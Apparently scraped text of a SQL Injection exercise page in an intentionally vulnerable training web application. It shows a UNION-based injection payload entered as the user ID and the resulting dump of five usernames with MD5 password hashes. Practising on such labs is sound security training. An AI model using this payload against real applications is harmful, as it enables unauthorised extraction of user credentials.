 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 8e70383c69f7a3b7ea3f71b02f3e9731
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99